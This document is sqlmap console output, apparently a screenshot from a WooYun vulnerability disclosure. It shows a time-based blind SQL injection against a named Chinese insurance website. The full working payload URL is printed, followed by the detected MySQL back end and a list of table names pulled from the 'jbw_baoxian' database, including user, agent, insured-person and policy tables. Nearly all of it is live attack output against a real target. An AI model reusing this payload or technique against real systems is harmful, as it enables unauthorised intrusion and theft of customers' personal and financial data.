 [17:22:24] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://baoxian.jbwchina.com:80/USER/flsc_bxcp_dqjny_queryPrice.acti
on?date=' AND (SELECT * FROM (SELECT(SLEEP(5)))GrwQ) AND 'kjJn'='kjJn&flag=1&pla
n=1&t=1443344677347
---
[17:22:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:22:25] [INFO] fetching tables for database: 'jbw_baoxian'
[17:22:25] [INFO] fetching number of tables for database 'jbw_baoxian'
[17:22:25] [INFO] resumed: 122
[17:22:25] [INFO] resumed: dual
[17:22:25] [INFO] resumed: ldcode
[17:22:25] [INFO] resumed: ldmenu
[17:22:25] [INFO] resumed: ldtask
[17:22:25] [INFO] resumed: ldtaskaudit
[17:22:25] [INFO] resumed: ldtaskparam
[17:22:25] [INFO] resumed: ldtaskparamaudit
[17:22:25] [INFO] resumed: ldtaskplan
[17:22:25] [INFO] resumed: ldtaskplanaudit
[17:22:25] [INFO] resumed: ldtaskrunlog
[17:22:25] [INFO] resumed: lduser
[17:22:25] [INFO] resumed: seqmysql
[17:22:25] [INFO] resumed: tbl_commentinfo
[17:22:25] [INFO] resumed: tbl_dxlabelmgt
[17:22:25] [INFO] resumed: tbl_dxmoduleconfig
[17:22:25] [INFO] resumed: tbl_dxsendrecord
[17:22:25] [INFO] resumed: tbl_easypayoinfo
[17:22:25] [INFO] resumed: tbl_easypaytype
[17:22:25] [INFO] resumed: tbl_faaddress
[17:22:25] [INFO] resumed: tbl_faagent
[17:22:25] [INFO] resumed: tbl_faagentpost
[17:22:25] [INFO] resumed: tbl_fadistribution
[17:22:25] [INFO] resumed: tbl_fahealth
[17:22:25] [INFO] resumed: tbl_fahealthb
[17:22:25] [INFO] resumed: tbl_fcappnt
[17:22:25] [INFO] resumed: tbl_fcbnf
[17:22:25] [INFO] resumed: tbl_fccont
[17:22:25] [INFO] resumed: tbl_fcconttoplan
[17:22:25] [INFO] resumed: tbl_fcinsured
[17:22:25] [INFO] resumed: tbl_fcpol
[17:22:25] [INFO] resumed: tbl_fcprojectplan
[17:22:25] [INFO] resumed: tbl_fdaddress
[17:22:25] [INFO] resumed: tbl_fdcity
[17:22:25] [INFO] resumed: tbl_fdcom
[17:22:25] [INFO] resumed: tbl_fdcomarea
[17:22:25] [INFO] resumed: tbl_fdcounty
[17:22:25] [INFO] resuming partial value: t
[17:22:25] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
www.wooyun.org